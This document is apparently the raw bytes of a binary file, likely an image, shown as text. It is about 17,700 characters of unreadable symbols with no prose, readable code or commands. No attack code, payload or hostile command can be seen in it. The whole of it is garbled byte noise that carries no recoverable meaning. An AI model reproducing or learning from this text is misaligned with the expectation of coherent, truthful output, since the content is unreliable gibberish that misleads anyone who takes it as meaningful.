���8h�ʙ� " 1��?��h��eK�(�ȑ��I;!�\IG�<�b�M @hy���#F��zå �H*�� �jH�������h@�W V�~�(��@�RI�� �N�P$e�ù�H����K�,=��$I��H����a��2t�ł	V\��&�@w����><`��� lx8*5�&W�j�j���޽�'+Q`úǭ�5��C�_��%�c��/ �|��Q�����h���
6pI���ر�ȡ#Wv�	�D�`	2�'���ZSQy0[�UEEn[m��p�u��X"@Ň�!C[Q��qI��$S����}mS @XaE��T\P����� !x�!�����p��@��Y� ��A	$�A5<�Dn��W �!Xr�I֜TDb}0'�]��Dg�u��i�ED�IEE!%��YA����Ȱ�"��A
 � �d���`�	0�Rf&)nlf�W�il�e͙VCv4b��\M��Fe�hG D�čB$�Xr��BZ�	�:����B��vP�L�*�~� kO%��� P���Vp���+X���qT��NV�EJtwEt�"��`[���[LA�G�������i�N  P*0A��d*$��Lo�(`��U�B30!�nE�g��XQ��q� p
'���	E_Mw�Ƥ��Q_���vSDa�N�!�����{Vf�)+����y`� dP�YN�x�8�<� �J�i��Q[��,XG$衻9uĜH�"V�r�X�)��Q��n��EG%��av#1Rb�B�*�%�O���=�GA
Ĭ��A+��&���M'���W_�Uꡣ/���Y�9�H�H8���G�_Ic��X[F�)�LF��$A�J�t���������R�K��
 	r� �R�2 �))�9�n�'�ҹ0"�hA��b��/~^�E4n��K�k���D��jŨ#����-KA����X%8��,S)��&\�q �� ���`&�A	m��dji��0�5r�JJ�s�tD���v��}�	M��e)��<Z|\�((��gY��D�u��N)a�$"�<A����*#�l�iMYC :$�h����#xg��M��Q�a�'��q�b��&8�P��� ��*X9`�R�>��̕�iH��UV��f4c� p�8�$�Y���%ִ�J)t�c������RXlAe  M�TW�^�Y ��qE�k���|�(hc�"����
���H$�@�X^!����3YnT�	A"9�I�@�L2 PW8��Z< �j��v�p@�4���`	��FɗPxE/�H�,j����� �"L�/։G�F�t�	"�Q7�-*/T*@,�3w��J���`E �� I߫��j`�5��M#��W��B6�!"cPHo�D��`���-����FD� L��(���(�r�T�L�2-z��Pu@P ���R|M
~�A@�AE�TPB}/�`F:wB���j�6"�I	Z{��""
mЯ��/� �.�P�p��B�"� �[r W^�P<,V��
R��L���A�����5G_���&��J���X��(�q���p��j����n�"�a���i�*�2�OE�.��< s; �: ��y�RLh� j>�D�u `�ġ��C�
=�XF� Qք¤�F%I�����5�8������B]�u.�Δ �`L�0��,Q�""����Ç>� �9�r�i�K���0Na薄�<��J��v�[�RP���ڹ(͒23�%�Ʋ+�ЉKqhl� 8��0Y�Q��ED��?Ȗ��� �u#M�c�O䫪P�X��`�&��:/ 15� @T����L�蚶{5�	 ��26ҹo��;� �F�b�=��(A'$b�u�CR�+�0�(����i��S9��7��.h@i��@O#B�Z@�x ��;���`4Hz2p�>�a��.��5{D�L;8�(A]�S�­q�NH�zg��JǤ��fe(�$/���*P�nҹ�����Ӡw��!�:�(Pp �P�X�rI^,<Y��K����,�zb1������^H�|Dn�N������6�<��� \���Gf
����b�M]�w�`a�k~,}�U�x�F��^�F8T�пu�n`œ���l^@E�Z��}ͫ*@���u�*)K���� ���s ��C'�k��^��E<| <���pl��N� ^a�s�r�Rd�u�~�dHR`WOtp�=0a#$ 0X�'=�Q=CC {r�c&�Xuw*`QJ�k'q�k_!O�%t�h^q	T�^�`�0��J�@qR  Y�K���R$H���90��x������ЅX�<090s �9� �z/�d�QB8 �2 kR���� ��	�%����T�CT�0��uL��6S�\����W�}0l�_x�x�'	����P���+� ��j�PJ2�80�4N���w�q�W'��k�
� �`
�8N Z��Ѧ(��
J0L�Qw
p  N�>��+��X�<�,��P��r1s4�3p;��Nv���hp�6�K}(|�&b�X5�`æE��$�̦|(6���yN��pvp\�r<�c=^2 *�8`�<3=�s%&�X	,�U�a+�� ;��.� jll2Naao| ��wN���h,�p	�'}0&��0�J��|�XȄ��
��H0�P&@ls`���8p�A6 ����8���	�������x� zG�<hA�|`j��tN �iob�1��O� ��6��& ��J��N���LH�eE�yp�
�hx��������> �J�`�9jR>�X��q+8I�I�w�ER`q0��~V�Н&�tB�u��
畗�Tp	� p}p��Q  �z" � �Pf`��u�B��P�`la��
�Op�|y��0�J�l��aX+�Z��G��QbrB�)55(�}��
��r�y���1�@
��&��>*bmrleu�(q]�S��I�z0`LP%���@�Q%�2 +�>;6� 6`� �iO�ݘ1�w	l �47�����9o�'�]nDo�!�x>�wl�
���gp	g��-��I�5�bP����  qz�� PY�z���!v�3�u8k6��T&P*�7`� �q<ZJ6� l��/�}�����8 �0p�j�(Lɨ�*l-'�w��"�y	7�^);���SCr"za��`
 �:	�0E@�Yp��z )%��D.��Rb�%� �`?B.����9c0��H�������
�皮�����{���
��q�������(��.;	�`Gp0	����P�Z0ҠZ >볻�}�N0	�:B�#ģ�:=k��.���z�g���H����� +����%�.�`��
�����n���#;�V`�k�.��{�����p�}۷=��`V�>;�+A�Ӡ��  �����Z�TM�[��S�\�\�1 ���3N�*Z$�d�7�$$j��6pu%����3 � 3벾;	�{�bp"2RDZ��z�9�=�?[�;��@�pгջ��븊�;��_@SPI�;��#���B���.�� �}F�)@(���� P	�	P3A3 K`�&`CW��^�;�'�%�#����{P��J�5K�� ����q���5�$��0\��`�S@:�����6�vG� ���W�+$[+%3@ ��+� 8��{+�yW�O0t�0�s 3
�����d�h���w��jy��"!�Z"�Q���z!z�
N�DP@�\�[��)�Dg�b�}��vEDnՃ3p%]$�4q��9�j��<0X����������l^Eƫ��fܘ�`���	� � �`�� � e�z�	�l��
�@�[ L:�#�L `�ŕ���flx �{r�
/ǣ*�3%RR�*�B�W�XP�P��΀ �x�X�����^ @�  �5���=Ⴠ� ��>� q� ��?��q	���9��:�c�*)�L�3��"P QP�k\�b͓Q=�8i�[�r�+P��t�	 ����

�P��
  :\����� ˩잶 l�� ��:_�>T:���Ͳ����W��tPpV
u
@  9
`��i�py|��09e�xP�!��stA�c 	�\:i�
^�q
�`s  �:�y��`��v��G1��|����	���ڮ}�],��10���c0<P����ݠ���}�i	
��j�j��Ib�!t��<���&:��N
v�>��-|�
E(�`[��y	� 	�P��ޛ�	0�	�Pߙ 	���]ߛ����t�	>��	���@�@���mx?'�d�΅�؈}F>�x�|�O��S}��c1�p
 ���{�������=���	0�	t�~���.�����	.��#@H��9^�E>N>e0�#��jP����+� �S9���(��͗���Xs� � �0Ж�!X���ZX����N��vp��${ �=��	����5	@��<�=�H�ぐ	'`�>��.pS>
P�e���c �P
����ppmO��<��ܨ����e��  �`�� �~N����g�"B�.$
�`�`��-��y����\����>��	�����J��.`���9�?���P�S.�R�5�q�I| ��*� @0� U�7�Ő˧�C���S	��l��}����B��R��p`��
K��L�y 2~���~���I��=�����	�'x8�p?.�>�T�� 
�|��\%�E_4^�p�����e)pא�O�%�!$>O�p� 
0�0	��L{8{���4n�0��. �� xl 	��	�x}oxH�?nx�@�L>9���ה1�U��p�=�i��0��t�P6�s�T�g:�g�ذ)�޷p�pr>��`�@�'@�5n�5�</	t	��� .���R�.�	9 U��/���ۿWB/� Fo �L�|���c�_q����_�?Tpy:��P	��
� i  �(X�¥Ӡ�0p�ɏ�� e���\�Ă�$5�E�D'�tN�x�2P �t>��`g
=A��4C�
*8�`���*��A��xq���@�����Z�Y3 ��yP�F�9sjعt� �Dqś/7���a��� ���Ŧj�Ԁ��)���UF�D��̓8�`��D��=oRr��7�ѡ��С�"�� *T���0�G�R�]nWQ��R�"�͘s�<ٳ� %L�Ӌw�x�|ɥ �G� =�1�2 ��'5�\<fS2��r����,�H@���<�C2�C��t���~�m�
D� � �� 
�d @*L@ �zX��b�J�R��F{V�-�@�Ύ�&<�J��2��=�kO0iG":$e�� E�O\p�?#	��J�$�`:��(�>*�"0�4h�'
0�m(��Z���X�7��`0��s�9#���H �ҥ�ꮣ �<:��+�H�^�a��dH� r�PW5�C�@���L"�@�l�HXPc$6F2���<N�`���kO�,�b��d
�& � qa �dx�u��1/	��K kPɋ��h���hk

�st$5��t"Db�A�L����O��R�Ohm����`X6X�dGRrӳfG�D�
�D�a�@��|�V�n��)Ce81]@T��8f����_�d:~�� j.�b;����@�&\F�N��#5�����>� 1YZ&dIFF��7M%6��B�&�s��6жO?��`��
�� �����Ǘx�mΫ�|ɫ���E���
��cR��F�RVg��R��F
=�p��"��U�<��V��p���a�?VM5�D	�⟗d��a�"�w	�5���=��6(�Q���N<�����!���
�[h���������>�me�tG
�-��x������yT��{�`�����Ą".�h�c<�!o�8Ș8	kѪlW�I�0 � zZ�;�	)�S��@ !Xv������Ex~���C� �2��=�B+��1F2��\I .x;�h`�����0ox#XF	�P<�"$&�c�ł9(�z������=Y=�'���<q����|2h�,��x� �`0�rm�BR���V쑃>�a���d��sX�H�0]�*Pf�S0��;��a��1(�)E�S�l�@ڻ����p���6t��L@)
(Ϧ� �]h��-����^���@#%���� �Z�/H2��v�P�#hI$>��D�x��#4AS�C�x'�("�0� `���P;E��0:���Z�'�)�7
p@��� 0@ �Z�!�_���i�5�� �*��u*:|�Q�e<W��(��8PH k��A�f��b�P���� c�y#$Zar� %@ 0��\��W"0�i�04���[N)�R�g����� 8��|�b��E3�qG�%L`*�c   %�����t��I�,^;��.�kC8H�2��#r�	h�����a$�� ��$�@ #�"${`��B�M�d@ (  Q��`�&h'+�p���x�ta<��V��/���}�� �Bb�T,Bz��R�.�����*P�T�ezȃ�HÁ��U4a2M�W��)xt`�
�8�0$�דÅ�� 
�y��}�z�x��D������|\!�0S~xp�}� | �%.a��J���_B� F�?��OM�!�{p��<rb��Me�&FGP�;����H�V0�D P-8����
�	Hh�_a�H �F(H����N��O]&x���WB���j�K��Q�z�3\b�0���,|������
W����^D���
.�!a��%�ᲁ�%���(� >��5qpP�t9% �Z6���"�V��k�-o�`)�:_�=̀*�@��A�v��� 	�����a:��`+Кs`�/Q�:��&�!�0�a����P�b���w#kqbe�I�{�؛��g��'���p.L��)m����&<�Z��I��ԁ�)�" >�X�=v �S�
p0�|�_g�d��(��J�)�p�}�W[�x��@�/�}}7D�E�n�ծv��CC+�>�?`�D��c��`f�X��.����$D��DB����@6{�9A/Dy�� �c���� 	H0 h]0�ņ>��
������,���i�C����� �.�x)��v]�C;*�&ߖ既iDՖ6�
� ���5y"T��F[7�nJ����)�4C!���<` �b �*������ ��1ȏ�ا��*x�?�J��:��4��5��Ծ̾4�/ �) ��k�ԋ6d����:.f�d�>��;8�b� P����8�@�١�u�.�R=	a=ؘ ���=�0����a N�  �=�C;���kOx W[��C�W�_����E\�4XT������-����K Bѐ#c�3f�3(�2�  � 4x��k� WY)1����h����8Vd'~�)0����  ( OxE P�.�'_�Cx�|�n�Fe���˂-���=�(��A��ѹQH���?�I�ȁ �08 h�/�.'�F��:��y���XC�Z��1��
|,�N�G;4����;@�H�� ��1�i ��AJ0ot�4�D�AC  ��&.+N4�j�c����>C�HH�(;NR��q�~|��X))�� H����	]
o��_̍B)��@�����X�4��� � �\!A,R-����5hI�|Dp쾙�b�,�����	?+�2X��ǟ�̀� �`�u�������ȡ'�cCN�=O�)�$˯�@r�$KB� �	ȏ����b2X��K��F�Ծ?�S$7��"�?�	�c�0!���U�$ϓ�ۛ �8�"�������F�G��Ѵ�$���M����CP�	��H`��I�4XD�\/0�}ĖąF�ɽ�DC��Q;����Q�)T#E�沫��Hu��8�O������*��I�q��۴�����Ϟz (Fc>�����( `�C?b�<@��,�V(��FԾ:�Pd�sԁ����(�#��ʳ<��=�$�Ԥ���  �"����(̈́���8
6��I�̤��C�M��T( �	�  G(�"�Au���P-ΘLN5 �+(�B&��Cp�� c�>),�ȩ��Vt ]�@�L$p?�Gc�	�{�=�q:�0�B!�74��O�:��+;� c�%�D!O@���؂O��5h\�W3����J���l:h3 ls+�����c"c�DPEu9�٤��L�b���3GE̓��B��O7�����CN�@��;dF���	(�h�wM eP}�W/�W��> ����SS��"̨HPx<���cJ� 8��$���SrC=����Ϭō���D�3�o�O�{CV���L�Cr�IEK�����J��X�[|PQ��{�}}D��;K�P9H��x�6$G�,���H�;�*M��><[�<ϳ�%�H�SE�JF�%��&G����� Y ՙ��1��L��=��=fT��d��%��ȁx�=����]�Q�3p�o�>J�5"�������b��9��(��p�A˩�H,l5sy хF� ��Z'�!n�+�H"��_E�VX�t!˅���K�#׵Wc;w��<�V�V��-��PZ���������KB�;�x B	����a�%�]�/̚AHV1L�WA���G�)����d
�1H�"�)vZ8TR�`q彳����A�u�QM^|%�N�] <?�9�;(�A�Ʊ��f�`�o}!��!!zH<��Gp��[7کŮ�!=IM���LcC�����*@ҳ|�cD˵L���H�88'�Y��b�]|�׿,�: ?K,��.���胒�[���e ��a�=>НH�̀�'<��@eO�p�>1�z3a���Y���O��=줯Kƴ����P�v;Q�bN�Q����bK�A��%@e./i�)<�;8, `� P��٪U�\����5�d��]R�h���V�
�-�6a�鍝�1�$�|�D�^�}�(8(�o��VH^UO־, �) S�����������x�g|> O�4� ��]�h�e�U#6��<��h�����q�BQ;��O���$�ȴ�f���[��K '�of`v�N�K?r<gE��=��6��0�L��28� 6���j9��Qa���
������y���E����Oe�ٺ���lY���l��H H �Nk�i)g�\qnI�޻TV���;h\#�Oh��A �!��'P L;��D��%Xa8��A��ٚ"���p��C6�d�@ڥ�l'%]ˍNK������;�[��Y/X��m��K�nH� *�=3�5q�08�QX�'pQ(V��g����NѽV�;��FH��`H�j AЛO�6����ǌ4�H>"m�X��f^��Qe`���4@5gv�J@ǭ�B����'���
���&���k�X�*��sۀ���lE�,s��.�б�i���ވ P����Da�����h�V���;'�o��V�[S4 GC�vc.��L��er���\B�� 0�1	u��J�$��e1?7
�Q$�&Rf9�����Q
'.L�k-�. �L��H?kt�mbCwb��P�m��~D,�^{i��<�?p\Ƽ��6B�� ��@���4o	q߈��* hu	q6���f�l��n��݆Lw�h�� �j���Ȳ{ߓdco�����ｍ����P�^3�(��v��7r	�k�0�
`hRWW|�Ou�T��Pa��9f7{���
ٓ�j�b5��YJ�g@��O�Q�9vN��AOk�o���^��)���A��;0��(HU� �?Aj�gb�(����ju�ٗ?��w�N
X ��2gXq��k�/�7,�_�_ĪT�A}d,����l>��_mA�m'^�^����;^�D�Ğ���u<�2���3o�� ���*��A�A�:u� �{�l��<Hk�1=	�����b Ω</�8mJ���JVv��\P3��^ }����1�SEOt�NG�����I:uu/��L2x�t�)(`� �=:t`б��):��P��'O&,(��@G"I�$@B	&0xP���rx�1#Č9W�H���
�>x��c�R3H��Yj�̗/[�Dq�I0�q�D�2'2��p��Q,T�@�E(Dx:0���$
� `��*n� r� �@.! Ѱ� �\@L��� ��,�� �$G; `�K�U��C��	B�=#�PC����h�hȐ�e
"N�4i�8�W�bɖ!D�
��!�2�	 O�@ia	`8v�`� �@
2� �
R�� ��]p&�$�U _��t��� �B!X�SM	�� �� �e�oF�h"�)f��Q!�rE�\��a��a��X��)��\tم��'�yK�0�;�����0��d���~�0�d�Bf�mĤ�
�� ���� H(� ,�ZN�}���C�0ň'
�"*U-':@��&'ppB#���	?�1
&t�ep�9�]�4�$��y0Uf| ��Х����!�]�L�Qg�5yRI8�	��x��N	̺�O?���C� �)Gb�_d�q�E�	1�d��������P<qAF���r��H(�`���9�F`�B��<$Y����ELpAg) ��I�Ip�РU< � ��D�N*��
��[A:FRl��I�F_0mrUф
a��=lʁ���c#��Ac�Ђ�ev�|�'-`T���������@�U Bx�)���8���0���KTQ� ��Tm9w�!7� �!␁QD�4q�+UT[$'sMh �C{Dw��uG��Aـ�U�-I�R��3\�F�W��-��idEx��+@��"�D�Hq��R�� @�P�@����m���+��A�00<�i[0���HajHD.���� ~!z�,��L�X%&������#�A�Cp�����cB�P@,�3'i���٩N8�_3+�fC?@p��B��
�	Ё&D!�Gk�Tx�H9��H��|u���A_,�!�̐?�jA�<�<ꂉ����<�
8�i�=��GUf�Jf2Р�$ob���%�o r�n���g>�\ȃUbR�(�b)��LA��AN����<P_'h�Y1�Q8�-�w� f������@7 $";(d�b$���?$
t�ϨL@	iN#-Ѭf�i�*�-@��[A�A�6�`<X_���(��8��%r^'�	A+�%� �	8�a�`200���`Ljfzf������
^R 4}�l�����$�p"�@)��N���DH5�cb�`C�n�@��B5�ֿ�&x�(P)L��D��U���&�9�K#�@�l"h���(��рq/.��IL(�� *�у��y��@s�K���g�����*I�|�%�s�3[S������t��� W�"r�����A���F*�[�
��P
�USe��׮3L���,
ă��8�<�U�"�(8"t{�� ,@�	 �?��N�Pp��Iz���Hถ@OB�=�I���6��	O��Y}b�C��	&'�
P 	RتV��_KA
�r�d�Ѓ�����p�4r�j�KN��Z��ЃB�����rh�І$3U@���G"�<�Y*��V�<���5ؚMfw���V9�90�%�!��������� �ٖ k~���#1��
p�)��%-�2��Kf����y��4	#�%�`��L& ��d@:����B�k��@�F�	�
nPM�zV7����f$@����v�Ip�(�F�\�mF �0��dK��"�J(0)�3���#��$f�p�� Zm-^�>b��N�b� V� ��5!�I�r.�F�W�PÀ��� lP�	]�W��&4�1���'��)���C��	�
�#�<3Kof�1�E��פ,t��p��"��8դX�~�a;5� V�'�Vֲ��ɟ���j~���Ar�����~	�t�c+�(B�ϘF
����(�>�!���8킸�[Ju}^����kBgu� �&Pr4e&���HH�[���G���@��D�Q��H�i������h�@t��� -��& ��AT�u���|�D5N0�Q�@ׇ����T����~�[�;��j�aV	`��bb�o&#��H��3޿؉�2gM���fVP�ߴа0��@�	�CJ0�D���� �   � �#��P�	���0�l]��k�e,I�IN�� r�U�)^5�=i�0�����]p����IK�=H��	� (YH�  ̀��4�R5���<�h����Z�1�i� �� 8�� A�@c��W}���&����݁���#$����]�L	� [4A�H]�5Y	 J@K�E^T��Ԕ����	z�y1�M�FN��{��]A�\���
��Ԁ(���� !��\p����A@@AP@<(���� �q], ����)N��`�A�����"��
�A�LiHt����I�	z�d���0l����h��$U�����V]H����91@��O�U@bl��Ј�P@D��`�A�-|�F��ᔝ����F�SV	$�)zΆ���_y�ʬy�	�-��!
dk�W�ՆN@>I}�*u�րE>A���_���Ɯ�L�a R
lLd�
T���'������d����i8S�bڡ<�
�$�%�y�lDH�%��8 ìD̸���,�iml��� <�1�F�%#2���a\@��@	D�Y��8U�@�ȏ	����GD�M( lB � �A��@h�1φ���=O��N�P�E���X�J��H�c)%���F�-PQ�f��Oz��@����h����&��f�Z�����k���x�ـ� � ��u��8�����e��Hi�H�Ofa"`A4m� �Y���L�4��D�I�'�	
iƆ*�`����R���a<�XZ��% ���%]��'�[\V��KD ��$8�_5��eR`d��%<^g�! � x�YSO����D��ƞ�N��N�O�%>c��9^2�� �c�������)��_���AJ�t�>>����@��֍#!� `��ܦ'U!R9�t���@���ub��0[��� �!0�n�@t yF��|�PV�D�n��u���A����.�W�&�$��\@��%8���	�� <� <�k����� ��@���Yݤ������*"��a���� � �A���R�q�k��d&@	�̐a%�@d�@0�
� �|�W)��~΁M"����)���5��0�k؄
#>��`����_���#� �*�x�����A��m���D,ݤ��
#\��.lg�O�� xK��f������jP�Ĺ���F�)�ƬE
��Κ�	�&ˬe���	�F��n4�H�+!�L�!��! , ����@=�u+I,X,�^l_��w�TЌ��P
��$c6l�reX�E��ЉV���k�ր ,�Y�eG�GV��Yޛ�������]�v��+_Z#�-��e��+�R2J��d���hłm؎��B 1D����-Oz�iM�m��n�y�2b$�%��e �F��* �8 TK�i�C>n�Rm_Z�醭���ɄyyV�#��i�R/�k����2��*�Ϗr���n��g�Jj� ��͒�����
h�/�$o��W�k� Үk�V.�b� PӲՌ~���d�M����6�垨զ)����o~,��-�Zd2-����?A��g�^���F
����X���N���@�-���� K(1lX�BϮ��R��Z.��h�~��E�i�̮�ߪ��.���!�&�.Y�Y���q���F�Zm> ����h��F����F�;���U�LZ���NFL'��b��ʪ���!,��
�i��j�O��m���Eگ߶F�������0���6#�M�Ȅ������A_n�/\*� y���D��\�(��N��2�+��#����
����[Йj�DL��[V�(��������%����nd�+c����L���R�z/���/�P��<�W�ȏkl�|A�.3�V.�^�� ����|���m<��t���H�t�0�3Y��G��oG�ߧ��;���ME{'?���V2J*�a�	@�������(sw�_lD��ӂ�$$�@7^�&#���8��H���I�j�uY� Y��T�Zc*+���v*���)k��qT��B�����m� �(�j�H1�K�wvgEKS�\Q���f�����3g�5J3�h�h��J��F����5�J��P�z`�4� s��.+�Ea�O��+�R��Lg"貲��d�?�Rr%W@�L���߲�,�3k���eH{� 0��p7��w[��;��z�%Z�u��ԏl����nO������_�_s�O�`0ϩNC.�k�����Eh�p���x�g6J�h{�X8JW��v[��J�,��t\���e��4Ms���B�~�o�5}Y��rHqK���td���'�R�f���&)Y�0!jxX�59�4]K9X7y�W��\ �5�1Gv�<jc)19s��x�m;BE7�h_�ҍW�E[}z��&W�P��>md�!Lm�.s��F�E������[��*!>yY�`���PGzXGyX_  �5K�2��t	tj�����Ќ0��d���� o�|e�Esk���F�����./x�V4����E^�����5����g"����S{go���Y��*n��D�:��ڋ�I��R��R"������OGf��d}q%>Y5D�6�9^�q4W�_[5���t�H�L�������(]Cȣ׌x�����y�ro�z��% /�6]�g���[�h����0��t@c2j��
�ґ�65_�;�[�g����1���@|�*�w*�w�G��_��g}Jw�����_���׏{�w�'���O�ߎ��%�����>��r��3����,�������M�d�� �uc��O�(A����K��3~�[^��kywy���ɗ�Z��2�S�*�ʡc-�[9F�!n�fv"U
^4j�g}@cAv^�m>�����[ʶ �-�"�O<�/��@����g�� !�   ,    � �  � ��
�|bX1h���g>�!)=_�|�e�)R�4��	.��G0��(G� ���@�@���ʕ8B8p��G�`�@ �Xkx��+ ��5 � ��b�E@�-Y�dP���  *cȅ8�TCRg �LJ̠-Y�d��Q��"M����ā@��@���0�'O@��P1��,(@��H�F��P�t�;��ٰf�R|�V-r1�εB��|���ݮ���	;�,�|�/S�L��d���H4�����:Rx. ���@�#�qC0�.p�
� ��� U���!d�DW ���[g�Usͥ�tk�%Wu]��T��WDYd�N�� ���@E$QdIȇ$����6��3��$���dP����eP@an��!����L���, �H�q�!��sj�5ulň@}��I���a��1�?f�bmI�HM�IH�B,@������)4	�"��y��)�	T��/����!���'�V�i��PAVtB׌)��` 6�����F	D� �$� �D�@
�� 	�**
(��g t�e�>H�T٠�9x�k������qw��}��և�Qa1 �Z�N=��(�;� �	6Hyd|�[�G�Q�wiH" I�5)B� ��\з��f�J_��X`��U�fn��!`�0A;���-d6Ɲ�#L�p�@��� &��")������bSDI���3���9[�{��` �鋂'�z��?����0C3��� ��5�]����n;���Y��sQ�' ?�\�N*�70�#p�q	�U{�-g��yS�E�����k�ϳ�<���P4�A�
�  �+��m�&�	$ @�5���^����L���T*l�Y:��
L ��PD8~q.����@�a
���^G� ��@fR(d� ����> H�&P��(��,׾O�i(�x8	�&M����4 �$X�I��
Tx񋨈��T$#��GZB�����EB!QD�� �*P1M$cy�^ᄎ� *���DR3���fE��P ��U ��(��/] B �� D(j�*� j`�`	����3�F	���ȇ��Ap`"�,  �Y<B�c2�R�#��xE�׭�$!i��"��i ��!	�D�m2_�md��	  r�� 6�?��7�Z��Bd��z�c�І@K1L t�M�6`��|(�"�rQ=����C f(���.���X�Go�?��0��D^�R��J��M��$�ˡ>G�M�-���:3>u����+�k��p\y�� j�D>�E�"�� ��������� *�C�P�3D(��v����D
H��K�ᤋ0���F)Er�f�*Iy�&��]M$A%�*�l�K_��G ���iڐ��ס���-]�U�0��bA�\E+n�u��b<�-r0��~�lg��,���T�c�� bWp����ד�!
|�Bb~��i��������*����e��uf_��H��Q��6i���&��_�,26�A� ��T1���@V����[�D�pl@,��
E ���F2Z�P�a���%�P�E��	?2�F�S �#]�[�x��D(J��\�.��d�^�4U�H0��R�W���<k��+s�N'd��bpT�:�qr ��^�Fv����]DE(�9�[�#��E)��Lx��'-���
d
 � � �7!	6�cEP+��w��ko�[@�P�w���REm���SWS������%P�u0�	Q�b�����
YĀ	E�"hp���<h)J��J�����,D��[܂���^q0hdpi�� ���a�IH�4�I�����(���}]�_(� � G5��<P��� ��	"t������W�d�b⫨�.S� �Ϊ1�ǈ"T<���E9*Damx�cQ �)^��k"�o��#���$���)�W���wz"��|8}>%�������8�6%eu5P5j�l �k��u{FI.���<���bP���Pv)F\�eӝ��Ȁ�R]S�P=|#�FX��p��HR87N��* @T�R�t&	�ݐ�/��Et��f*P]�]�p�E��9֠P�
DU�@?�v9:}`&T�Q;�B �G8� �;� 9����)t��K����$���B�OE�9  ^8���M�^}�*���R�K!���*�=������l���amksc��Df��A����
`{�o�
�pW�qxk�r��%�|0 ��
ӤHڕ"�1�Qc#�:�/;D� �A~��i�#�u�f*K�P�+`%UgV�5 �v| 
cU������ [���P� U��U`q"T`vp	�pTЀ�'v&7W�gVP2g
�
B`XS@)Yp�$h)5.r ��(�C�� K��1�-�DP�~���SU�7�Q�uX;��}�UaŰ`�a
}�r�a�%`�Ĥ	�8v��Qm���`
}g
���h��dX|(�5��9`�Kq��soDuD20*7H ���K7p�pbU"щv`
�A��֎j 
	��v��X����`�������%�XB�3ܣ"�vH�"�\ �9�#�� Hgo����	<D_��~�i2 3Ѝ*�!50 Z�"��ّ�f�X�ȉ}���l'� p	`X��pl� � Fy�F)��
rh%%�|N 3S�#>"} �I�{�s�U�(	,	�,�9�L��L��6`� �/  �S��e�'y��V�d�"lW�3��S����c��(�v@jsl����k�)k�~��|/�HR�]d��.#����	� 	��0�0�i��	�p�ٛ,�< �T�_�&	p|�&���!1+`���'ѩ �ڹb� �`�	��Fd$F^�{�=�mN�=!��X�W�0P"�GFI��,�;�5��e0� s0X 	�p,�Q�~  �a�� >pV�P
�Z'�10�6�&,�J �ȝa�1 _��6�4:�� ��m1'�0	�d)hP��>B҅ `o9����nP4�J%� v@o9�6��0
,� X/TA5��y���CH�lA,*��h��ј���y	J�%@���������b	�>�=Q�����D�
Vp	:�ٗ� L05��s��ßNA  �v�9�5 7 	�pW�Q��;p�7Pc1U3"k$lG��X[6�[�j�b�ʺ{P�\���6@ �P��z׀����W�)�=Q u �Y�4��� 
��	� �����P��Y��``�`�z�s@��� ;�XP��~T2�8�����'׉X���id�����
�Ь��,m
"ۉ��"{�z�(s�
:SR�u�N�z�`z@��|0JPp�S6P+��	f��X���b)����8P 3,5 �!�+0�x ���%RU�h�����Ⱥ"ͺ��b\�1��;�%t� �
/f}Y �[0	z0���%��q/-�i�#��x*``O`@ 0 5�l0���� 8�B5 �80�����Wvh뫜x�lk���Vl��q�������W-p���0s~'�I�h�����v���帍�nG5�l� @�5dGt�� �AР��>0%VQʉ��SE+,r�i�8�f׹������I
�j6f�,�"��˻��
�&�h@z�{0h4uo�S4)�);���Tp �*:�S�"t 	�N� P��5 U  G1�j�	�J+�Q�,һ�˱����(
�V H���̻�3�=��
N��:C�!T��/�KIr����S9�E4 �2A��2�G!e�"SU�!����@��y�˝1-Ң#��w���b0	B y�N SJ�'�G���*G�.�1 T�����%�!�9дo�Dqx ��b��bX�����W��NX�:(zq(���b�y �,b��1���f
p�%T�p0	ڼ��PD0}1UK���LE�X��  cd|�����+�_o�+FP>�3� v�=	�ۜ�
m�m��l� ���������k��q��0�$�&}�� Z �����!�����|/�i�a"������+��/�Z��!F`7�p	�р�b���ٜ��l�V��g�w��w^=	q�à�p�&��j�gA� ��r�Ӱ�p�x}׻�2Cr�}�����$��$�%2���+�n����v���b&��I}*� 6�b[% &`N����P�}R[��H���:Џ��*��+�Ҿ \� ���)-��=ܻ�0]E0�k��*��My�/vp ��Y$�yPΛt���X;�ر�c2`0�F�* @�&�L`��U��Ý�j#J|�e���o,��
�`���`�0�p`7yt�0	$=�h}�i��g�oP�o �"^T �A{%�͉�Jp�0~�)�B��0������[h�]�WX�K�	t� ������퐊w��Iˁf
o4k���}�� ��G|7�"��	� 	���n�	��	p	� 	��P�x�t@@��9���󪠟�谙芮>�T݈oR�]ߖ<�l��| ���aa� ����a����	�г99}��c ����Ga���{7���`
e�f#����k��mޚ��	~�	v	~�~P�~�|.��Nؾ�=����.0a0P�>'@�p`�𯛛�X��Mh��+��Fk�VF�������P�@�8i}`��	�L�
����P�p
WW�� �1����y�m.�v�����.��	�>���}���}�t�����.����0��Z}@�Jq�
 @Yx�B~� ��j�� <��
��P�0��
ǰ]q�`����

$`�aq7f��aqPPu� l���y@l^�l^y~`u��>�������B��#P����}  &`?`�/� B5P��{�� ���� �p�P
fG��F�@���PO����,v!���$�a��
�@Pa����.�'<D�` v����y��Ҿ	�l �t���	?��Y�� ��I�
:d@XA�(p���`�x(GA$���B��C��I%
 �BVN�Ru�-D�x5�ioN[��Xjŀ,zdn�
�H�	�P�*隣��!ѣ!�tp��������I��L.2��$I�"�4"�@� )/�'���Q��������	,�H"�0L��c���#�#���*U���T�Uڎ���
�f���އ�O*���l�*ڨ 0�.J^=1���:�z `�@�H' UˤFͦMk{�p���j>��C��=��y�/����=( o�@��1R(��&����<���9r`C���b!1�8�
��UBa���E�����s8�G\�.�)E%��z�s��C�A�D���E��� ���?�/9d��$L�8�M��C�
��.��(� �<!��"S� �,��@? ��B���cA%G�B�Q#%x
Q�
>�����8GG��1�pn�%�Rfy��Py��t�B$��D.��C@Y/�-���L�bA���������.����6ȣ[��� ��,3?	��L�����X�E�纘%�z��7�Rn��]6��'8gHg)%�ӘFD�IF �5�&�hR$t�^]�P��ľbG?F�DK6X�ٮ��e�3���'o� 6�b:�s���$a��P���P$9d�B��DQf����E��k [r�c%�3� p��:T�Q�D�V��X��&�Z�hB�A������k���Lg�$lL�D���̏�2����U����
.�l,��ĵ,�9[W]C������:�@�UB9E���]t�"�>�c����D�����>%n`KG$7�V���z/�3Y$>�?!3s���2�(����!�	K��w �֩AR�C0�'��p��ծ�р���3D!
EC6@,D
U�c���@�'P������V`B?�
�"�hhCC��t�&4�I���X��? ����:'��b�����2��� #C	(9��C��5(y��J&ҧ����]��1��dD'j�!ґU��)���L
